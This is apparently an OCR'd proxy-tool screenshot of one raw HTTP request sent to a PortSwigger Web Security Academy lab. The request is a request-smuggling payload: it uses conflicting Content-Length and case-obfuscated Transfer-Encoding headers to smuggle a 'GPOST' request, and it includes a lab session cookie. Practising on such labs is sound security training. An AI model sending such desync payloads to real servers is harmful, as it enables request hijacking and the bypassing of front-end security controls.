 Request
Pretty Raw Hex \n
1 POST /academyLabHeader HTTP/1.1 \r \n
2 Host: 0a5700e303149ae6c2476d37008e00e9.web-security-academy.net \r \n
3 Pragma: no-cache \r \n
4 Cache-Control: no-cache \r \n
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36 \r \n
6 Upgrade: websocket \r \n
7 Origin: https://0a5700e303149ae6c2476d37008e00e9.web-security-academy.net \r \n
8 Sec-Websocket-Version: 13 \r \n
9 Accept-Encoding: gzip, deflate \r \n
10 Accept-Language: en-US,en;q=0.9 \r \n
11 Cookie: session=CBeiZrm49lbp5OBL9hkT4YPAfwAg3O6i \r \n
12 Sec-Websocket-Key: 5j/qWy/QJECmq53Flp1Z1w== \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 Content-Length: 3 \r \n
15 tRANSFER-ENCODING: chunked \r \n
16 Connection: close \r \n
17 \r \n
18 3 \r \n
19 GPOST / HTTP/1.1 \r \n
20 Content-Type: application/x-www-form-urlencoded \r \n
21 Content-Length: 15 \r \n
22 \r \n
23 x=1 \r \n
24 0